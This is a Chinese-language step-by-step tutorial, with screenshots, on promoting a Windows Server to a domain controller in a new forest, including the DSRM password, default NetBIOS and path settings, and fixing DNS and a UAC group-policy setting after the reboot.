
到这里需要注意: 在下面红框的位置选择将该服务器提升为域控

添加新林, 域名随便填

配置一下 还原模式(DSRM)密码 然后下一步

由于本次创建的是单个域, 不需要管理子域之类的操作, 因此这里的 DNS 委派也是非必须的, 直接下一步即可

NetBIOS域名 会自动填写, 保持默认即可, 然后下一步

路径也会自动填写, 保持默认即可, 然后下一步

查看选项 这里用于检视至今为止的配置, 直接下一步即可

检查通过, 点击 安装

安装时会自动重启, 显示 即将注销你的登录
愣了一下, 这张图没截到(, 截个重启的图凑合看一下 后续又搭了一台域控, 截了一张截图, 所以细看的划能看到下面这张图的目标服务器和前面不一样了


重启后 DNS 可能会被改成 127.0.0.1, 需要手动再改一遍, 不过可能会弹这个弹窗, 显示无法访问指定项目

此时需要 Win+R -> gpedit.msc 打开 本地组策略编辑器:

将 计算机配置 -- Windows配置 -- 安全设置 -- 本地策略 --- 安全选项 -- 用于账户控制:用于内置管理员账户的管理员批准模式 改为启用

